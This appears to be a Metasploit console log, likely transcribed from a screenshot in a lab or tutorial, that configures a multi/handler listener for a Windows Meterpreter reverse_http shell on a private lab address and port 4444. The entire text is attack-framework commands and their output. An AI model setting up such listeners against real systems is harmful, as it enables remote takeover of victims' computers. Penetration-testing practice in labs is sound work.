 [*] Starting persistent handler(s)...
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf5 exploit(multi/handler) > set lhost 192.168.163.148
lhost => 192.168.163.148
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit